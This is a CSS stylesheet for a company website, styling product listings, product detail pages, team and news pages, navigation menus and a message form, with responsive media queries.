@media (max-width: 768px) { .main .lanmu_picture .container .pro_text strong { font-size: 30px; } }

.main .lanmu_picture .container .pro_text .info { font-size: 16px; margin-top: 15px; }

.main .lanmu_picture img { width: 100%; }

@media (max-width: 768px) { .main .lanmu_picture img { width: auto; height: 200px; } }

.main .main_in { overflow: hidden; /* 路径导航 公共样式  */ }

.main .main_in img { max-width: 100%; }

.main .main_in .path_nav { text-align: right; }

.main .main_in .path_nav h1{ float:left; font-size:28px; color:#4b4b4b;}

.main .main_in .path_nav span { font-size: 14px; padding-left: 15px; color: #2f2f2f; padding: 18px 0; display: inline-block; float:right; }

@media (max-width: 768px) { .main .main_in .path_nav span { padding: 8px 0; font-size: 12px; } }

.main .main_in .path_nav span a { color: #2f2f2f; }

@media (max-width: 768px) { .main .main_in .path_nav span a { font-size: 12px; } }

.main .main_in .main_content { padding-bottom: 50px; clear:both; /* 内页分类导航 */ /* 产品列表样式 */ /* 产品详情页样式 */ /* 专家团队列表页样式 */ /* 新闻列表样式 */ /* 新闻详情页样式 */ /* 荣誉证书列表页 */ /* 荣誉证书详情页 */ /* 车间展示列表页 */ /* 车间展示在新闻基础上修改 */ /*  列表页底部分页 公共样式 */ /* 详情页 上一个下一个样式 */ /* 单页面样式 */ /* 关于我们单页面样式  */ /* 在线留言 */ /* 应用领域单页面 */ /* 服务页面 */ /* 联系我们单页面 */ /* pdf目录下载单页面 */ }

@media (max-width: 768px) { .main .main_in .main_content { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .innerPage_common_leftText { width: 160px; box-sizing: border-box; font-size: 24px; color: #206dbf; padding-top: 20px; border-top: 3px solid #206dbf; margin-bottom: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .innerPage_common_leftText { margin-bottom: 1.04167rem; } }

.main .main_in .main_content .main_left { text-align: left; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y { display: none; margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ justify-content: space-between; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y { display: flex; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y::before, .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y::after { content: unset; display: initial; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box { display: flex; align-items: center; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box i.iconfont { font-size: 25px; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box em { font-style: normal; font-size: 16px; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y:focus, .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y:hover { outline: none; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; display: block; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y { animation: smallbig .6s ease-in-out; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed { animation: none; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .top-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .middle-bar { opacity: 1; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .bottom-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .top-bar { transform: translateY(8px) rotate(45deg); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .middle-bar { opacity: 0; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner { overflow: hidden; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner { display: none; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav { display: flex; justify-content: space-around; flex-wrap: nowrap; margin: 0 auto; text-transform: uppercase; flex-direction: column; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li { padding: 15px; margin-top: 2px; background-color: #f3f8fc; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li { padding: 0.52083rem; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li .link_box { display: flex; justify-content: space-between; align-items: center; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li .link_box i.iconfont { margin-left: 15px; padding: 5px; transition: all .3s ease; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li.dropdown_y.on > .link_box i.iconfont { transform: rotateZ(-90deg); }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li.dropdown_y .dropdown-menu_y { display: none; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a { position: relative; font-size: 16px; white-space: nowrap; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a { font-size: 14px; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a:hover { color: #206dbf; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate { overflow: hidden; padding-bottom: 10px; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box { display: flex; justify-content: space-between; white-space: nowrap; align-items: center; margin: 0 auto; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul { margin: 0 auto; display: flex; flex-wrap: wrap; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li { margin: 10px; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a { border: 1px solid #206dbf; color: #206dbf; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::after { width: 100%; height: 100%; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::before { border-bottom-color: #206dbf; border-left-color: #206dbf; transition: border-color 0s ease-out 0.4s,width 0.2s ease-out 0.4s,height 0.2s ease-out 0.6s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::after { border-top-color: #206dbf; border-right-color: #206dbf; transition: width 0.2s ease-out,height 0.2s ease-out 0.2s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 7px 66px; border: 1px solid #c9c9c9; white-space: nowrap; position: relative; -webkit-transition: all 0.6s ease-in; -moz-transition: all 0.6s ease-in; -ms-transition: all 0.6s ease-in; -o-transition: all 0.6s ease-in; transition: all 0.6s ease-in; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover { border: 1px solid #206dbf; color: #206dbf; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after { width: 100%; height: 100%; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before { border-bottom-color: #206dbf; border-left-color: #206dbf; transition: border-color 0s ease-out 0.4s,width 0.2s ease-out 0.4s,height 0.2s ease-out 0.6s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after { border-top-color: #206dbf; border-right-color: #206dbf; transition: width 0.2s ease-out,height 0.2s ease-out 0.2s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { content: ''; display: block; position: absolute; box-sizing: border-box; border: 1px solid transparent; width: 0; height: 0; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { top: 0; left: 0; transition: border-color 0s ease-in 0.8s,width 0.2s ease-in 0.6s,height 0.2s ease-in 0.4s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::before { bottom: 0; right: 0; transition: border-color 0s ease-in 0.4s,width 0.2s ease-in 0.2s,height 0.2s ease-in; }

@media (max-width: 1200px) { .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 7px 40px; } }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding-left: 20px; padding-right: 20px; } }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box a.more { margin: 0; }

.main .main_in .main_content .main_left .cate_box .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box .progress_bar { margin-top: 1.04167rem; } }

.main .main_in .main_content .main_left .cate_box .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.main .main_in .main_content .main_left .cate_box .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.main .main_in .main_content .pro_cate_content .pro_cate { background-color: #fff; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate { padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container .pro_series_title { font-size: 25px; font-weight: bold; color: #1f1f1f; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 15px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a { width: 100%; height: 100%; color: #4b4b4b; -js-display: flex; display: flex; flex-direction: column; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a:hover { box-shadow: 0px 0px 10px #ccc; transition: all .4s ease-in-out 0s; }



.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a:hover .bottom span.title::after { height: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img { border: 1px solid #ddd; border-bottom: 5px solid #206dbf; position: relative; flex: 1; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img img { width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask { position: absolute; top: 0; left: 0; width: 100%; height: 100%; color: #fff; background-color: rgba(21, 152, 246, 0.7); display: flex; flex-direction: column; justify-content: center; align-items: center; visibility: hidden; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask p { font-size: 16px; margin-top: 5px; width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon { margin-top: 10px; background-color: #fff; color: #206dbf; width: 60px; height: 60px; border-radius: 50%; display: inline-flex; align-items: center; justify-content: center; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon i { font-size: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon { width: 40px; height: 40px; }
  .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon i { font-size: 14px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom { position: relative; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title { display: block; padding: 15px 5px 15px 5px; transition: all .4s ease .2s; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title { padding: 8px 3px 0 3px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title::after { position: absolute; content: ""; width: 100%; background: #206dbf; height: 0; top: 0; left: 0; z-index: -1; transition: all .4s ease 0s; }

.main .main_in .main_content .pro_cate_content .pro_contact { background-color: #f6f6f6; padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .pro_cate_content .pro_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .pro_cate_content .pro_contact a:hover { color: #fff; background-color: #206dbf; border-color: #206dbf; }

.main .main_in .main_content .product_content .pro_img_title { padding-bottom: 20px; }

.main .main_in .main_content .product_content .pro_img_title .row { background: #fafafa; display: flex; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row { display: block; background: #fff; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom { text-align: left; position: relative; }

@media screen and (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom { text-align: center; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .show_img { border: 4px solid #eeeeee; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .show_img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item { position: absolute; z-index: 2; top: 50%; transform: translateY(-50%); width: 70px; height: 70px; color: #5f5f5f; display: inline-flex; justify-content: center; align-items: center; display: none; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item { width: 2.43056rem; height: 2.43056rem; display: block; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item:hover { background-color: #f2b51d; color: #fff; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item i.iconfont { font-size: 25px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .prev { left: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .next { right: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs { display: flex; justify-content: space-between; margin-top: 30px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li { width: 19%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li img { width: 100%; border: 1px solid #ccc; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li img.cloudzoom-gallery-active { border: 1px solid #206dbf; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right { text-align: left; display: flex; flex-direction: column; padding: 15px 4%; margin-top: 46px; font-family: "Microsoft Yahei"; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right p { line-height: 28px; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right { margin-top: 20px; padding: 0; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages { background: #fff; border-radius: 4px; border: 1px solid rgba(0, 0, 0, 0.15); padding: 20px 20px; box-shadow: inset #fff 0 1px 0 0, rgba(0, 0, 0, 0.1) 0 1px 4px 0; color: #666; text-shadow: #fff 0 1px 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li { margin: 10px 0; position: relative; text-align: left; display: flex; align-items: center; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li i.iconfont { font-size: 25px; left: 0; top: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li span { font-size: 14px; margin-left: 10px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul .two i.iconfont { font-size: 30px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways { text-align: left; margin-top: 15px; margin-bottom: 14px; color: #3a87ad; background-color: #d9edf7; border-color: #bce8f1; padding: 8px 35px 8px 14px; border: 1px solid #fbeed5; border-radius: 4px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 10px; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 5px; } }

.main .main_in .main_content .product_content .product_details { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .product_details .detail_title { font-size: 18px; font-weight: bold; padding-bottom: 15px; border-bottom: 1px solid #ccc; }

@media screen and (max-width: 768px) { .main .main_in .main_content .product_content .product_details .detail_title { font-size: 16px; } }

.main .main_in .main_content .product_content .product_details .pro_cont { padding: 15px 0; overflow: hidden; font-size: 16px; }

.main .main_in .main_content .product_content .product_details .pro_cont .pro_show_common_tit { font-size: 22px; font-weight: bold; color: #000; padding-bottom: 5px; border-bottom: 1px dashed #000; margin: 15px 0; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .pro_show_common_tit { font-size: 18px; } }

.main .main_in .main_content .product_content .product_details .pro_cont .tit_y { font-size: 16px; color: #000; margin-top: 15px; font-weight: 600; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .tit_y { font-size: 14px; } }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 3 - 2%); display: flex; flex-direction: column; margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 1); } }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li img { width: 100%; margin-top: 10px; }

.main .main_in .main_content .product_content .product_details .pro_cont p { color: #333; }

.main .main_in .main_content .product_content .product_details .pro_cont img { max-width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table { border: 1px solid #e1e1e1; width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr { background: #fff; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr:nth-child(2n) { background: #f4f4f4; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { border: 1px solid #e1e1e1; vertical-align: middle; font-size: 14px; color: #666666; padding: 12px 10px !important; font-family: "微软雅黑"; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { padding: 0.41667rem 0.34722rem !important; } }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar { margin-top: 30px; }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 6px; background-color: gray; }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 6px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.main .main_in .main_content .product_content .look_others { background-color: #f2f2f2; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others { padding: 1.73611rem 0; } }

.main .main_in .main_content .product_content .look_others .title { text-align: left; }

.main .main_in .main_content .product_content .look_others .title span { font-size: 20px; color: #565656; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .title span { font-size: 16px; } }

.main .main_in .main_content .product_content .look_others .look_content { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content { margin-top: 0.69444rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li a { display: block; background-color: #fff; }

.main .main_in .main_content .product_content .look_others .look_content ul li a:hover .view { color: #206dbf; }

.main .main_in .main_content .product_content .look_others .look_content ul li a span.tit { display: block; text-align: center; padding: 10px; color: #565656; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .img img { width: 100%; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view { color: #565656; padding: 10px 10px; display: flex; justify-content: center; align-items: center; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view span { display: block; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view i { margin-left: 5px; font-size: 18px; }

.main .main_in .main_content .product_content .online_message .box_title { text-align: left; padding: 30px 0; border-bottom: 1px solid #eeeeee; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .box_title { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .online_message .box_title span.en { margin-left: 10px; font-size: 14px; color: #999999; font-family: 'RobotoItalic_0'; text-transform: uppercase; }

.main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table { width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td span { font-size: 18px; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr .td_name input, .main .main_in .main_content .product_content .online_message .message_content form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .product_content .online_message .message_content form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #206dbf; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li { margin-top: 15px; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box { display: flex; flex-direction: column; width: 100%; height: 100%; transition: all 0.4s; overflow: hidden; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box:hover { box-shadow: 1px 1px 10px 2px #CCC; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a { background-color: #fff; flex-grow: 1; width: 100%; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .img img { width: 100%; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text { background-color: #fff; padding: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text { padding: 0.86806rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_name { color: #000; font-weight: bold; font-size: 18px; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_job { color: #f5774a; margin-top: 10px; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_desc { text-align: left; margin-top: 20px; color: #6a6c6d; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_desc { margin-top: 0.69444rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link { text-align: left; background-color: #fff; padding: 10px 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link { padding: 5px 0.86806rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a { margin: 0 10px; color: #dfe0e2; font-size: 18px; position: relative; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a:hover .mask { display: block; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a .mask { position: absolute; width: 150px; left: 0; top: 0; transform: translateY(-110%); display: none; }

.main .main_in .main_content .show_team .pro_img_title .right_content_box .pit_left .img { text-align: center; padding-bottom: 20px; }

.main .main_in .main_content .show_team .pro_img_title .right_content_box .pit_left .img img { width: 250px; }

.main .main_in .main_content .news_cate_content .news_cate { padding-top:20px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate { padding-top: 1.73611rem; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li {/* margin-top: 25px; */}

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li:nth-child(even) { background-color: #f5f5f5; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li { padding: 0 8px; margin-top: 15px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a { display: flex; flex-direction: column; height: 100%; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.title { color: #206dbf; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.time { color: #206dbf; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom { display: flex; flex-direction: column; flex: 1; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { flex: 1; text-align: left; padding: 20px; display: flex; justify-content: space-between; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { padding: 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span { display: block; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.time { color: #ccc; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.title { color: #000; font-weight: bold; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { color: #686868; text-align: left; padding: 0 20px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { font-size: 12px; line-height: 1.2; padding: 0 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .empty_box { margin-top: 2px; height: 20px; }

.main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .news_cate_content .news_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .news_cate_content .news_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .news_show_content { margin-top: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content { margin-top: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row { display: flex; padding-bottom: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row .news_show { text-align: left; padding-right: 40px; padding-bottom: 20px; border-right: 1px solid #cdcdcd; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .news_show { padding-right: 0; border-right: none; } }

.main .main_in .main_content .news_show_content .row .news_show .news_top .new_title { font-size: 20px; color: #000; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .news_show .news_top span.time { font-size: 12px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box { margin-top: 20px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box iframe { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box img { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p { text-indent: 2em; }
.main .main_in .main_content .news_show_content .row .news_show .show_news_box h2{     font-size: 18px;    margin: 15px 0;    font-weight: bold;}
.main .main_in .main_content .news_show_content .row .news_show .show_news_box p a{ text-indent: 0;}

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p img { margin-left: -2em; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table { float: none; border: 1px solid #000; white-space: nowrap; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table p, .main .main_in .main_content .news_show_content .row .news_show .show_news_box table a { text-indent: 0; }

